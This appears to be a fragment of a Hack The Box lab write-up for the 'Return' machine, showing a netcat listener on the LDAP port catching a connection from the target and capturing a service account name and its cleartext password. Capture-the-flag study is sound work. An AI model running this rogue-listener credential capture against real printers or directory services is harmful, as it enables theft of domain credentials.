 ┌──(user㉿kali)-[~/hackthebox/Return]
└─$ sudo nc -lvnp 389
[sudo] password for user:
listening on [any] 389 ...
connect to [10.10.14.52] from (UNKNOWN) [10.129.95.241] 57617
0*`%return\svc-printer
1edFg43012!!
Home